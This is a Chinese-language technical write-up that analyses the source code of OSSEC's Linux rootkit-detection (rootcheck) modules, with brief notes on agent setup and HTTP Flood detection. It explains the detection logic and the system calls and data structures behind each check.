可以通过 /var/ossec/bin/list_agents -h 查询更多 Agent 的状态信息
接下来添加一个windows agent,步骤和上面相似,只列一下过程。
**5.Rootcheck 后门检测实例**
此处以设备目录(/dev)创建隐藏文件为实例做解释,
**(1)测试**
首先在/dev 下创建隐藏文件,
**(2)Rootcheck 告警**
启动OSSEC后,rootcheck 功能确实检测到/dev 目录下存在隐藏文件,OSSEC会产生告警。
五.3 编写OSSEC检测规则和解码器Http Flood攻击检测和响应
HTTP Flood是针对Web服务在第七层协议发起的攻击。其攻击方式简单、防御过滤困难、对主机影响巨大。
HTTP
Flood攻击并不需要控制大批的肉鸡,取而代之的是通过端口扫描程序在互联网上寻找匿名的HTTP代理或者SOCKS代理,攻击者通过匿名代理对攻击目标发起HTTP请求。伪装成正常的用户进行站点的请求,通过巨大的连接数来消耗站点资源。
HTTP
Flood攻击在应用层发起,模拟正常用户的请求行为,与网站业务紧密相关,并没有统一的防御方法可以抵御,过滤规则编写不正确可能会误杀一大批用户。HTTP
Flood攻击会引起严重的连锁反应,当前端不断没请求而且附带大量的数据库操作时,不仅是直接导致被攻击的Web前端响应缓慢,还间接的攻击到后端服务器程序,例如数据库程序。增大它们的压力,严重的情况下可造成数据库卡死,崩溃。甚至对相关的主机,例如日志存储服务器、图片服务器都带来影响。
我们这里对Http Flood进行简单检测与响应,分为两部分:检测,响应。
对Http Flood攻击的检测,成功检测到,
对Http Flood攻击的响应,成功阻止与相应ip的连接,
## 三、源码分析
### 1.总体思想
本文主要针对RootCheck中关于Linux下RootKit检测部分进行源码分析。
Rootkit是一种特殊的恶意软件,它通过加载特殊的驱动,修改系统内核,进而达到隐藏信息的目的。Rootkit的基本功能包括提供root后门,控制内核模块的加载、隐藏文件、隐藏进程、隐藏网络端口,隐藏内核模块等,主要目的在于隐藏自己并且不被安全软件发现,Rootkit几乎可以隐藏任何软件,包括文件服务器、键盘记录器、Botnet
和 Remailer,而Rootcheck就是OSSEC提供的专门用于检测操作系统rootkit的引擎。
Rootcheck For Linux简要来讲可以分为以下3个方面,
1.使用 rootkit_files 文件中包含的已知后门程序文件或目录特征进行扫描识别异常;
2.使用 rootkit_trojans 文件中包含的已知被感染木马文件的签名进行扫描识别异常;
3.对设备文件目录(/dev)、文件系统、隐藏进程、隐藏端口,混杂模式接口的异常检测;
深入一点可以具体分为如下七个小方面(这七个方面之间并不完全分隔,之间有一些互相关联,而且内容量不小,在此就不统一介绍背景内容,而是在实际某个模块用到时再讲)。
(1)读取rootkit_files.txt,这其中包含rootkit及其常用文件的数据库。工具将尝试统计,以文件方式打开和以目录方式打开每个指定文件。工具使用所有系统调用,因为某些内核级的rootkit隐藏在一些系统调用中的文件。我们尝试的系统调用越多,检测越好。此方法更像是需要不断更新的防病毒规则,假阳性的机会很小,但是通过修改rootkit可以产生假阴性。
(2)读取rootkit_trojans.txt,其中包含由rootkits木马感染的文件签名的数据库。多数流行的rootkit的大多数版本都普遍采用这种用木马修改二进制文件的技术。此检测方法的局限性是找不到任何内核级别的rootkit或任何未知的rootkit。
(3)扫描/ dev目录以查找异常。/ dev应该只具有设备文件和Makedev脚本。许多rootkit使用/
dev隐藏文件。该技术甚至可以检测到非公开的rootkit。
(4)扫描整个文件系统以查找异常文件和权限问题。由root拥有的文件具有对他人的写许可,这是非常危险的,rootkit检测将寻找它们。suid文件,隐藏目录和文件也将被检查。
(5)寻找隐藏进程的存在。我们使用getsid()和kill()来检查正在使用的所有pid。如果存在某个pid,但“
ps”看不到,则表示内核级rootkit或“ ps”的木马版本。OSSEC还验证了kill和getsid的输出是否相同。
(6)寻找隐藏端口的存在。我们使用bind()检查系统上的每个tcp和udp端口。如果我们无法绑定到端口(正在使用该端口),但是netstat没有显示该端口,则可能是安装了rootkit。
(7)扫描系统上的所有网卡,并查找启用了“ promisc”模式的网卡。如果网卡处于混杂模式,则“
ifconfig”的输出应显示该信息。如果没有,我们可能已经安装了rootkit。
### 2.总体设计
关于rootkit check部分的架构图如下,
### 3.详细设计
**(1)rootkit及其常用文件检查模块——check_rc_files.c**
整个文件只有一个函数,读取rootkit_files之后,根据特征查找当前系统中有没有符合特征的文件。
这里截取rootkit_files的很小的一部分作为示例,
下面看这个函数,一开始先是些变量的声明,后面会讲到,
开始读取目标文件,这里的读取不是常规意思上的读取,在读取时也做了一定处理,从中提取出有价值的部分,至于空格换行等无用的部分就都删除掉,读取之后,针对取出的数据库中各个已知rootkit的特征,进行了一个类似于遍历的操作,
先分配缓冲区域,
此处的一段代码的目的是跳过注释和空行,
下面开始读取文件中有效的部分,
接下来为了便于分析,还要去除空格和\t,
接下来是获取link,并对文档尾部的空格和\t进行清除,到这里还没有完全进入分析过程,一直在把读入的文件塑造成OSSEC规定的格式。
接下来是对内容的处理,
先去掉文件中的反斜杠,再分配空间装载文件和文件名,
这一部分把特征取出后合并,供下面使用,
这一部分就是根据取出的木马的特征来查找当前系统上是否存在相应木马文件,如果存在则要报告了,
这个部分的检查我们平时的生活中其实是常见的,比如安全卫士进行扫描时与这个就有相通之处。
**(2)rootkit感染的文件签名检测模块——check_rc_trojans.c**
这一部分的思想也非常简洁直接,
这里截取rootkit_trojans的一部分作为示例,
下面看这个c文件,与上一部分一样,这一部分也只有一个函数,思想上也相似,读取rootkit_trojans
文件中包含的已知被感染的木马文件的签名进行扫描来辨别异常;
函数的一开始,先定义了一些用到的变量,并针对不同的系统初始化好系统目录的变量,
下面进行的还是将
下面还是在初始化,
下面是正式检查,其实关键语句只有os_string那一句,用正则匹配去匹配特征值,如果发现则产生告警,
最后是结尾的一个报告,简单看下就好。
**(3)/dev检查模块——check_rc_dev.c**
这部分对应的主体源代码在rootcheck目录下的rc_check_dev.c中,其代码大体结构如下:
由于关于这部分的检测,思路非常清晰,我们可以从相关文件中读取相应的算法,直观上看,大部分内容都在讲未定义Win32的系统(本实验中指Linux),
**1)read_dev_file()函数**
我将一些关键语句的解释写在了注释里,
里面涉及到的数据结构和函数,按在函数中出现的先后顺序在此做介绍,
① lstat函数
需要包含的头文件: <sys/types.h>,<sys/stat.h>,<unistd.h>
功 能: 获取一些文件相关的信息
用 法: int lstat(const char _path, struct stat_ buf);
参数:
path:文件路径名。
filedes:文件描述词。
buf:是以下结构体的指针
struct stat {
dev_t st_dev; /* 文件所在设备的标识 */
ino_t st_ino; /* 文件结点号 */
mode_t st_mode; /* 文件保护模式,后面会涉及 */
nlink_t st_nlink; /* 硬连接数 */
uid_t st_uid; /* 文件用户标识 */
gid_t st_gid; /* 文件用户组标识 */
dev_t st_rdev; /* 文件所表示的特殊设备文件的设备标识 */
off_t st_size; /* 总大小,单位为字节*/
blksize_t st_blksize; /* 文件系统的块大小 */
blkcnt_t st_blocks; /* 分配给文件的块的数量,512字节为单元 */
time_t st_atime; /* 最后访问时间 */
time_t st_mtime; /* 最后修改时间 */
time_t st_ctime; /* 最后状态改变时间 */
};
返回值说明
成功执行时,返回0。失败返回-1,errno被设为以下的某个值
EBADF: 文件描述词无效
EFAULT: 地址空间不可访问
ELOOP: 遍历路径时遇到太多的符号连接
ENAMETOOLONG:文件路径名太长
ENOENT:路径名的部分组件不存在,或路径名是空字串
ENOMEM:内存不足
ENOTDIR:路径名的部分组件不是目录
②S_ISREG等几个常见的宏 struct stat
S_ISLNK(st_mode):是否是一个连接.
S_ISREG(st_mode):是否是一个常规文件.
S_ISDIR(st_mode):是否是一个目录
S_ISCHR(st_mode):是否是一个字符设备.
S_ISBLK(st_mode):是否是一个块设备
S_ISFIFO(st_mode):是否 是一个FIFO文件.
S_ISSOCK(st_mode):是否是一个SOCKET文件
③st_mode 标志位
常见的标志
S_IFMT 0170000 文件类型的位遮罩
S_IFSOCK 0140000 socket
S_IFLNK 0120000 符号链接(symbolic link)
S_IFREG 0100000 一般文件
S_IFBLK 0060000 区块装置(block device)
S_IFDIR 0040000 目录
**2)read_dev_dir()函数**
这一部分主要是声明了一些常见的忽略的设备文件或者目录,可以理解为一个白名单,
向下走,这部分主要是针对最特殊的情况,就是给定的目录名非法、目录名无效或者目录打不开等异常情况,到现在还没有接触到这个函数的主体功能运转的部分,
这个大循环是这个函数真正的功能部分,其中对白名单的文件名不做处理,直接continue,检查下一个读取到的目录。检查目录不是真正目的,最终目的还是要去查找恶意文件。宏观上讲,检查文件的函数应该在检查目录的函数内被调用;微观上讲,这个函数运行到最后,发现这个目录名和任意一个正常的目录名都匹配不上,则要进如这个目录检查是否有恶意文件。
关闭句柄,返回,不再赘述。
**3)check_rc_dev()函数**
这是一个整体的函数,在里面调用了read_dev_dir()函数,
这部分的最后提一下,这部分从名字上听就是只针对Linux系统的,在文件里体现的也比较清楚了,如下
此处的#else #endif和开始的
对应起来。
**(4) 异常文件和权限检查模块——check_rc_sys.c**
这一模块涉及到的原理简单,但内容比较繁杂,涉及到不同的操作系统的文件系统,看起来有些凌乱,但内在的思想在总述部分中我们是介绍过了的,按着这个思想,不难理解繁杂的这一模块。
由root拥有的文件具有对他人的写许可非常危险,一旦写入了恶意代码,再被执行很有可能被恶意利用。rootkit为了检测这类文件,将扫描整个文件系统以查找异常文件和权限问题。
先看一下整体架构,
这个文件中又两个子函数来让check_rc_sys调用,我们顺序来看一下这个文件,
先是一些变量的初始化,具体的使用用到的时候再解释,
先进行了一次判断,
这里的思路是,如果一个文件从stat中没有显示,但在readdir中游戏西安市,可能是个内核级别的rootkit,
stat 函数获得一个与此命名文件有关的信息(到一个struct stat 类型的buf中),
fstat 函数获得文件描述符 fd 打开文件的相关信息(到一个struct stat 类型的buf中),
lstat 函数类似于 stat,但是当命名文件是一个符号连接时,lstat 获取该符号连接的有关信息,而不是由该符号连接引用文件的信息。
接着判断当前句柄是不是一个目录,如果是目录则调用下面的read_sys_dir函数,
接下来通过另一种方式读取文件大小,并与我们逐字节读取的做比较,
如果有差异,则可能是内核级别的rootkit,
简单介绍一下关于USB文件系统的知识,
usbfs生命周期在linux-2.6中加入,在linux-3.3移除,同时/proc/bus/usb移到/dev/bus/usb下,在系统启动后,可以查看/proc/bus/usb/devices文件,对文件内容进行分析($cat
/proc/bus/usb/devices)。
接下来是我们的正式检查,
具体的语句在截图中都有注释,
另外的相关知识还有,
S_IRUSR | 所有者拥有读权限 | S_IXGRP | 群组拥有执行权限
---|---|---|---
S_IWUSR | 所有者拥有写权限 | S_IROTH | 其他用户拥有读权限
S_IXUSR | 所有者拥有执行权限 | S_IWOTH | 其他用户拥有写权限
S_IRGRP | 群组拥有读权限 | S_IXOTH | 其他用户拥有执行权限
S_IWGRP | 群组拥有写权限 |
C语言的stdio.h头文件中,定义了用于文件操作的结构体FILE。这样,我们通过fopen返回一个文件指针(指向FILE结构体的指针)来进行文件操作。可以在stdio.h(位于visual
studio安装目录下的include文件夹下)头文件中查看FILE结构体的定义,
struct _iobuf {
char *_ptr;
int_cnt;
char *_base;
int_flag;
int_file;
int_charbuf;
int_bufsiz;
char *_tmpfname;
};
typedef struct _iobuf FILE;
接下来介绍read_sys_dir()函数,
先进行变量的初始化,
初步检查,并与白名单作比较,
**(5)隐藏进程检查模块——check_rc_pids.c**
展示一下这个文件的大体架构,
在正式介绍之前,先介绍一个从外部引用的子函数及一些先验知识,
其中,DIR结构体类似于FILE,是一个内部结构,以下几个函数用这个内部结构保存当前正在被读取的目录的有关信息,
struct __dirstream
{
void *__fd;
char *__data;
int __entry_data;
char *__ptr;
int __entry_ptr;
size_t __allocation;
size_t __size;
__libc_lock_define (, __lock)
};
typedef struct __dirstream DIR;
函数 DIR _opendir(const char_ pathname),即打开文件目录,返回的就是指向DIR结构体的指针,而该指针由以下几个函数使用:
struct dirent *readdir(DIR *dp);
void rewinddir(DIR *dp);
int closedir(DIR *dp);
long telldir(DIR *dp);
void seekdir(DIR *dp,long loc);
dirent结构体的定义,
struct dirent
{
long d_ino; /* inode number 索引节点号 */
off_t d_off; /* offset to this dirent 在目录文件中的偏移 */
unsigned short d_reclen; /* length of this d_name 文件名长 */
unsigned char d_type; /* the type of d_name 文件类型 */
char d_name [NAME_MAX+1]; /* file name (null-terminated) 文件名,最长255字符 */
}
从上述定义也能够看出来,dirent结构体存储的关于文件的信息很少,所以dirent同样也是起着一个索引的作用,
想获得类似ls -l那种效果的文件信息,必须要靠stat函数了。
通过readdir函数读取到的文件名存储在结构体dirent的d_name成员中,而函数int stat(const char _file_name,
struct stat_ buf);的作用就是获取文件名为d_name的文件的详细信息,存储在stat结构体中。以下为stat结构体的定义:
struct stat {
mode_t st_mode; //文件访问权限
ino_t st_ino; //索引节点号
dev_t st_dev; //文件使用的设备号
dev_t st_rdev; //设备文件的设备号
nlink_t st_nlink; //文件的硬连接数
uid_t st_uid; //所有者用户识别号
gid_t st_gid; //组识别号
off_t st_size; //以字节为单位的文件容量
time_t st_atime; //最后一次访问该文件的时间
time_t st_mtime; //最后一次修改该文件的时间
time_t st_ctime; //最后一次改变该文件状态的时间
blksize_t st_blksize; //包含该文件的磁盘块的大小
blkcnt_t st_blocks; //该文件所占的磁盘块
};
这个结构体记录的信息可以说是非常详细了。
有关/proc目录的知识,也牵涉到下面的函数。
Linux 内核提供了一种通过 /proc
文件系统,在运行时访问内核内部数据结构、改变内核设置的机制。proc文件系统是一个伪文件系统,它只存在内存当中,而不占用外存空间。它以文件系统的方式为访问系统内核数据的操作提供接口。
用户和应用程序可以通过proc得到系统的信息,并可以改变内核的某些参数。由于系统的信息,如进程,是动态改变的,所以用户或应用程序读取proc文件时,proc文件系统是动态从系统内核读出所需信息并提交的
有了这些先验知识,我们可以向下进行,
**1)proc_read()函数**
noproc是一个全局变量,标记当前检查的客体是不是进程。
这个函数逻辑简单,就是检查这个进程在/proc下有没有体现,其中涉及到的关于/proc的内容和子函数isfile_ondir()我们也介绍了,理解起来不难。
**2)proc_chdir()函数**
里面几个简单的函数的解释我就直接写在注释里了,这里关于为什么要获取/proc/%d做些解释,Linux 内核提供了一种通过 /proc
文件系统,在运行时访问内核内部数据结构、改变内核设置的机制,proc文件系统是一个伪文件系统,它只存在内存当中,对于进程N在/proc目录中会有体现,
进程N在/proc目录中可能会记录如下信息,
/proc/N pid为N的进程号
/proc/N/cmdline 进程启动命令
/proc/N/cwd 链接到进程当前工作目录
/proc/N/environ 进程环境变量列表
/proc/N/exe 链接到进程的执行命令文件
/proc/N/fd 包含进程相关的所有的文件描述符
/proc/N/maps 与进程相关的内存映射信息
/proc/N/mem 指代进程持有的内存,不可读
/proc/N/root 链接到进程的根目录
/proc/N/stat 进程的状态
/proc/N/statm 进程使用的内存的状态
/proc/N/status 进程状态信息,比stat/statm更具可读性
/proc/self 链接到当前正在运行的进程
**3)proc_stat()函数**
这个函数的内容不多,逻辑也很清晰,关于/proc/pid的知识上面也介绍了,这个函数的功能就是检查在/proc被成功挂载的情况下,能否在该目录下找到对应的pid文件。
**4)loop_all_pids()函数**
这个函数的体量比较大,一开始先是一些变量的初始化,这些变量的用处在后面会详细介绍,
此处先介绍getpid()函数,此函数的功能是取得进程识别码,getppid()返回父进程标识。
接下来一直到整个函数结束是一个大循环,其中还是先将可能被改变过的变量初始化,
接下来这一部分主要判断当前检查的进程是否存在,
主要是看这些函数能否执行成功,能成功则将相应变量标记为1,
介绍相关知识,
①session
session就是一组进程的集合,session id就是这个session中leader的进程ID。
session的特点
session的主要特点是当session的leader退出后,session中的所有其它进程将会收到SIGHUP信号,其默认行为是终止进程,即session的leader退出后,session中的其它进程也会退出。
如果session和tty关联的话,它们之间只能一一对应,一个tty只能属于一个session,一个session只能打开一个tty。当然session也可以不和任何tty关联。
session的创建
session可以在任何时候创建,调用setsid函数即可,session中的第一个进程即为这个session的leader,leader是不能变的。常见的创建session的场景是:
用户登录后,启动shell时将会创建新的session,shell会作为session的leader,随后shell里面运行的进程都将属于这个session,当shell退出后,所有该用户运行的进程将退出。这类session一般都会和一个特定的tty关联,session的leader会成为tty的控制进程,当session的前端进程组发生变化时,控制进程负责更新tty上关联的前端进程组,当tty要关闭的时候,控制进程所在session的所有进程都会收到SIGHUP信号。
启动deamon进程,这类进程需要和父进程划清界限,所以需要启动一个新的session。这类session一般不会和任何tty关联。
②进程组
进程组(process group)也是一组进程的集合,进程组id就是这个进程组中leader的进程ID。
进程组的特点
进程组的主要特点是可以以进程组为单位通过函数killpg发送信号。
进程组的创建
进程组主要用在shell里面,shell负责进程组的管理,包括创建、销毁等。(这里shell就是session的leader)
对大部分进程来说,它自己就是进程组的leader,并且进程组里面就只有它自己一个进程。
shell里面执行类似ls|more这样的以管道连接起来的命令时,两个进程就属于同一个进程组,ls是进程组的leader。
shell里面启动一个进程后,一般都会将该进程放到一个单独的进程组,然后该进程fork的所有进程都会属于该进程组,比如多进程的程序,它的所有进程都会属于同一个进程组,当在shell里面按下CTRL+C时,该程序的所有进程都会收到SIGINT而退出。
接下来的一部分又是函数调用,
毕竟pid不一定是连续的,而我们是直接遍历从1到max_pid,总是会有对应不上进程的数字的。这个地方用了六个函数的返回结果判断,如果这个pid对这些函数没有丝毫反应,这说明pid无效(进程不存在)。
这个是一个错误报告,不再赘述,
接下来这一部分主要判断进程是否是合法进程,
往下是执行ps命令,查看ps能否显示到。ps命令用于报告当前系统的进程状态。可以搭配kill指令随时中断、删除不必要的程序。ps命令是最基本同时也是非常强大的进程查看命令,使用该命令可以确定有哪些进程正在运行和运行的状态、进程是否结束、进程有没有僵死、哪些进程占用了过多的资源等等,总之大部分信息都是可以通过执行该命令得到的。
如果所有命令/函数都能有正常的返回值,则说明这是一个正常的进程,可以continue了,
接下来这一部分内容与上面相似,用于判断,进程是否是死进程,
下面这一部分是对在AIX系统上运行时一个特例的特殊处理,这个特例的情境是,除了kill函数,都能正常显示该进程。这部分看下就好,除了最后一句注释以外不需要太注意:恶意程序一般是逃脱ps的显示。
AIX(Advanced Interactive eXecutive)是IBM基于AT&T Unix System
V开发的一套类UNIX操作系统,运行在IBM专有的Power系列芯片设计的小型机硬件系统之上。它符合Open group的UNIX 98行业标准(The
Open Group UNIX 98 Base
Brand),通过全面集成对32-位和64-位应用的并行运行支持,为这些应用提供了全面的可扩展性。它可以在所有的IBM ~ p系列和IBM
RS/6000工作站、服务器和大型并行超级计算机上运行。
接下来是一个大的if-else if-else if的嵌套,针对判断出的不同情况进行处理,判断的依据就是上面获得到的变量的情况,
一是如果kill可以显示单getsid和getgpid不能显示,则可能是内核级别的rootkit;
二是kill、getgpid、getsid显示内容各有差异,且getsid、getgpid未能正确显示,且不为死进程,则可能是内核级别的rootkit,
三是检查pid是一个没有在ps里显示的线程,
此处调用了check_rc_readproc()函数,是检查/proc下是否有对应文件的,如果在没有,则可能是被安装了木马。
**5)check_rc_pids()函数**
和别的文件一样,这个函数也是统一调用了其它的函数,
先是一些变量的初始化,
再是检查对于此部分很关键的ps命令何在,
检查关键的/proc部分是否存在,
调用loop_all_pids()函数,正式开始检查,
进行错误报告,
同样,只针对Linux系统。
**(6)隐藏端口检查模块——check_rc_ports.c**
这部分功能的主体写在了文件check_rc_ports.c里,我们先看下整体架构,
这部分检测功能的思路也是非常的明确,此处将整个功能大体上拆分成了两步:检查是否某一端口能绑定上,再检测netstat能否显示该端口。
同其他文件一样,这个文件内部,主函数是check_rc_ports,其余的都作为子函数来完成某一步功能,下面开始逐个解释,
**1)宏定义**
一开始先define了两个宏,
一开始有个#if defined(sun),此处的sun和 **sun** 为操作系统标识符,
常见的操作系统标识符还有如下,
WINDOWS: _WIN32、WIN32;
UNIX/LINUX: unix、 **unix、** unix__;
SunOS/SOLARIS: **SVR4、** svr4 **、sun、** sun、 **sun** 、sparc、 **sparc、**
sparc__;
HPUX: **hppa、** hppa **、** hpux、 **hpux** 、_HPUX_SOURCE;
AIX: _AIX、_AIX32、_AIX41、_AIX43、_AIX51、_AIX52;
LINUX: linux、 **linux、** linux **、** gnu _linux__ ;
CPU: **x86_64、** x86 _64 **(Intel);** amd64、 **amd64** (AMD); sparc、
**sparc、** sparc__(Sun-SPARC);
netstat 命令用于显示各种网络相关信息,如网络连接,路由表,接口状态 (Interface Statistics),masquerade
连接,多播成员 (Multicast Memberships) 等等。
常见参数
-a (all)显示所有选项,默认不显示LISTEN相关
-t (tcp)仅显示tcp相关选项
-u (udp)仅显示udp相关选项
-n 拒绝显示别名,能显示数字的全部转化成数字。
-l 仅列出有在 Listen (监听) 的服務状态
-p 显示建立相关链接的程序名
-r 显示路由信息,路由表
-e 显示扩展信息,例如uid等
-s 按各个协议进行统计
-c 每隔一个固定时间,执行该netstat命令。
**2)run_netstat()函数**
下面解释run_netstat()函数
中间将宏格式化之后赋值给nt,用system执行,创建子进程等准备工作,如果创建失败,返回-1,执行如果成功返回0,失败返回正数。
**3)conn_port函数**
接下来是conn_port()函数
sockaddr_in是常用的数据结构,定义如下,
struct sockaddr_in
{
short sin_family;
/*Address family一般来说AF_INET(地址族)PF_INET(协议族)*/
unsigned short sin_port;
/*Port number(必须要采用网络数据格式,普通数字可以用htons()函数转换成网络数据格式的数字)*/
struct in_addr sin_addr;
/*IP address in network byte order(Internet address)*/
unsigned char sin_zero[8];
/*Same size as struct sockaddr没有实际意义,只是为了 跟SOCKADDR结构在内存中对齐*/
};
socket()函数是一种可用于根据指定的地址族、数据类型和协议来分配一个套接口的描述字及其所用的资源的函数,如果函数调用成功,会返回一个标识这个套接字的文件描述符,失败的时候返回-1。
函数原型:
int socket(int domain, int type, int protocol);
其中,参数domain用于设置网络通信的域,函数socket()根据这个参数选择通信协议的族。通信协议族在文件sys/socket.h中定义。
domain的值及含义
**名称** | **含义** | **名称** | **含义**
---|---|---|---
PF_UNIX,PF_LOCAL | 本地通信 | PF_X25 | ITU-T X25 / ISO-8208协议
AF_INET,PF_INET | IPv4 Internet协议 | PF_AX25 | Amateur radio AX.25
PF_INET6 | IPv6 Internet协议 | PF_ATMPVC | 原始ATM PVC访问
PF_IPX | IPX-Novell协议 | PF_APPLETALK | Appletalk
PF_NETLINK | 内核用户界面设备 | PF_PACKET | 底层包访问
函数socket()的参数type用于设置套接字通信的类型,主要有SOCKET_STREAM(流式套接字)、SOCK——DGRAM(数据包套接字)等。
关于type的值及含义
**名称** | **含义**
---|---
SOCK_STREAM | Tcp连接,提供序列化的、可靠的、双向连接的字节流。支持带外数据传输
SOCK_DGRAM | 支持UDP连接(无连接状态的消息)
SOCK_SEQPACKET | 序列化包,提供一个序列化的、可靠的、双向的基本连接的数据传输通道,数据长度定常。每次调用读系统调用时数据需要将全部数据读出
SOCK_RAW | RAW类型,提供原始网络协议访问
SOCK_RDM | 提供可靠的数据报文,不过可能数据会有乱序
SOCK_PACKET | 这是一个专用类型,不能呢过在通用程序中使用
并不是所有的协议族都实现了这些协议类型,例如,AF_INET协议族就没有实现SOCK_SEQPACKET协议类型。
函数socket()的第3个参数protocol用于制定某个协议的特定类型,即type类型中的某个类型。通常某协议中只有一种特定类型,这样protocol参数仅能设置为0;但是有些协议有多种特定的类型,就需要设置这个参数来选择特定的类型。
类型为SOCK_STREAM的套接字表示一个双向的字节流,与管道类似。流式的套接字在进行数据收发之前必须已经连接,连接使用connect()函数进行。一旦连接,可以使用read()或者write()函数进行数据的传输。流式通信方式保证数据不会丢失或者重复接收,当数据在一段时间内任然没有接受完毕,可以将这个连接人为已经死掉。
SOCK_DGRAM和SOCK_RAW
这个两种套接字可以使用函数sendto()来发送数据,使用recvfrom()函数接受数据,recvfrom()接受来自制定IP地址的发送方的数据。
SOCK_PACKET是一种专用的数据包,它直接从设备驱动接受数据。
往下的部分是check_rc_ports函数的主体,
其中的server就是上面提到的sockaddr_in类型,再介绍一下bind函数,
函数原型,
int bind( int sockfd , const struct sockaddr * my_addr, socklen_t addrlen);
sockfd表示socket文件的文件描述符,一般为socket函数的返回值;
addr表示服务器的通信地址,本质为struct sockaddr 结构体类型指针,struct sockaddr结构体定义如下
struct sockaddr{
sa_family_t sa_family;
char sa_data[14];
};
结构体中的成员,sa_data[]表示进程地址;
bind函数中的第三个参数addrlen表示参数addr的长度;addr参数可以接受多种类型的结构体,而这些结构体的长度各不相同,因此需要使用addrlen参数额外指定结构体长度,
bind函数调用成功返回0,否则返回-1,并设置erro;
对于使用IPv6的系统,代码基本一致,不再赘述,
**4)test_ports()函数**
这个函数中调用了前两个函数,个人认为出现的意义只是它为了主体函数check_rc_ports更规范,
遍历每一个端口,使用bind()检查系统上的每个tcp和udp端口。如果我们无法绑定到端口,且netstat可以显示该端口的情况,说明系统正在使用该端口,可以直接continue,检测下一个端口,
如果情况不对,bind不上(端口被占用),且netstat没有显示该端口,则可能是安装了rootkit,此处会记录错误,并且发出警告,
下面还有一部分,是异常端口过多时发出更严重的警告,
**5)check_rc_ports()函数**
这个函数分别针对TCP协议和UDP协议调用了我们上面讲的test_ports函数,由这个函数调用完成功能的函数,
**6)同样,这个功能也是只针对Linux系统的**
**(7) 网卡检查模块——check_rc_if.c**
一般计算机网卡都工作在非混杂模式下,此时网卡只接受来自网络端口的目的地址指向自己的数据。当网卡工作在混杂模式下时,网卡将来自接口的所有数据都捕获并交给相应的驱动程序。网卡的混杂模式一般在网络管理员分析网络数据作为网络故障诊断手段时用到,同时这个模式也被网络黑客利用来作为网络数据窃听的入口。
先看一下这个模块的架构,
可以看到,此处只有两个函数,而且实际代码量也不大,但是其为了执行命令和使用一些数据结构,调用了大量的头文件,下面会介绍到,
**1)宏定义**
为了方便后面执行命令而定义的宏字符串,
**2)run_ifconfig()函数**
这个函数的内容非常明了,执行命令,如果网卡处于混杂模式,返回1,
介绍一下ifconfig命令,
①命令格式:
ifconfig [网络设备] [参数]
②命令功能:
ifconfig 命令用来查看和配置网络设备。当网络环境发生改变时可通过此命令对网络进行相应的配置。
③命令参数:
up 启动指定网络设备/网卡。
down
关闭指定网络设备/网卡。该参数可以有效地阻止通过指定接口的IP信息流,如果想永久地关闭一个接口,我们还需要从核心路由表中将该接口的路由信息全部删除。
arp 设置指定网卡是否支持ARP协议。
-promisc 设置是否支持网卡的promiscuous模式,如果选择此参数,网卡将接收网络中发给它所有的数据包
-allmulti 设置是否支持多播模式,如果选择此参数,网卡将接收网络中所有的多播数据包
-a 显示全部接口信息
-s 显示摘要信息(类似于 netstat -i)
add 给指定网卡配置IPv6地址
del 删除指定网卡的IPv6地址
<硬件地址> 配置网卡最大的传输单元
mtu<字节数> 设置网卡的最大传输单元 (bytes)
netmask<子网掩码>
设置网卡的子网掩码。掩码可以是有前缀0x的32位十六进制数,也可以是用点分开的4个十进制数。如果不打算将网络分成子网,可以不管这一选项;如果要使用子网,那么请记住,网络中每一个系统必须有相同子网掩码。
tunel 建立隧道
dstaddr 设定一个远端地址,建立点对点通信
-broadcast<地址> 为指定网卡设置广播协议
-pointtopoint<地址> 为网卡设置点对点通讯协议
multicast 为网卡设置组播标志
address 为网卡设置IPv4地址
txqueuelen<长度> 为网卡设置传输列队的长度
**3)check_rc_if()函数**
先讲一点先验知识,ifreq是一种数据结构,常用来配置ip地址,激活接口,配置MTU。在Linux系统中获取IP地址通常都是通过ifconfig命令来实现的,然而ifconfig命令实际是通过ioctl接口与内核通信,ifconfig命令首先打开一个socket,然后调用ioctl将request传递到内核,从而获取request请求数据。处理网络接口的许多程序沿用的初始步骤之一就是从内核获取配置在系统中的所有接口。
我们看一下函数中关于初始化工作的部分,
这一部分我在源码里没怎么做注释,主要是这部分看起来复杂,其实只是完成了网卡检查的初始化工作,而且涉及到一些具体的数据结构和先验知识,在注释里不便展开,我们在上面介绍过先验知识,下面介绍数据结构。
对于ifconf中ifc_buf,其实就是N个ifc_req,从上面的结构体中可以看出来,通过下面两幅图可以更加明显,
通过我们的解释,我们知道,ifconf通常是用来保存所有接口信息的,ifreq用来保存某个接口的信息,数据结构具体定义如下,
struct ifconf结构体
struct ifconf{
lint ifc_len;
union{
caddr_t ifcu_buf
Struct ifreq *ifcu_req;
}ifc_ifcu
}
Struct ifreq{
Char ifr_name[IFNAMSIZ];
Union{
Struct sockaddr ifru_addr;
Struct sockaddr ifru_dstaddr;
Struct sockaddr ifru_broadaddr;
Struct sockaddr ifru_netmask;
Struct sockaddr ifru_hwaddr;
Short ifru_flags;
Int ifru_metric;
Caddr_t ifru_data;
}ifr_ifru;
};
接下来是对端口状态的检查,逻辑非常清晰,
前面介绍过了,ioctl是网卡通信所用,如果连信息都获取不到信息则不再考虑,前半部分只是为了确定网卡是否可用,
关于后半部分,由于Linux下一切皆文件,如果某网卡处于混杂模式,则一定会在对应的文件中有体现,而如果ifconfig检测不到这种体现,则说明可能被攻击,
**4)收尾工作**
如果记录的错误大于0,则产生告警。
另外,这个模块也只适用于Linux下。
## 四、总结
OSSEC作为一个功能比较完善的安全防护系统,虽然看起来高深莫测,但如果我们细心、专心、耐心地去分析其原理,结合审计代码加深理解,其实其中内在的思想我们还是可以理解的。拿我审计的rootkit
check这一部分来说,一开始的时候也没有想到怎么才能做到针对rootkit的检测,后来看到OSSEC中将对rootkit的检测为了7个方面,每一个方面都相对独立,将这样一个大问题划分成几个小问题,自然就好解决了些。
针对每个小方面,OSSEC又根据实际情况将其向下划分,将每一部分的任务与目标明确下来,再利用系统调用去编程,最终完成任务。其实每一部分的思想都是很明确的,下面我根据自己的感受讲一下。
(1)首先,比较容易想到的就是和安全卫士一样,扫描全盘之类。这是因为现存的已公开的rootkit必然会伴随着一些特征文件,我们可以将其全部记录下来(rootkit_files.txt包含rootkit及其常用文件的数据库),我们为了安全,应该打开每个指定文件进行检查,也要检查系统调用文件中有没有rootkit的特征。
(2)多数流行的rootkit的大多数版本都普遍采用这种用木马修改二进制文件的技术,我们也可以记录下已被公开的rootkits木马感染的文件签名(rootkit_trojans.txt包含这样的数据库)。当然这两种检测方法主要是针对已知的rootkit,但是如果连已知的问题都解决不了,更不要谈未知的了。
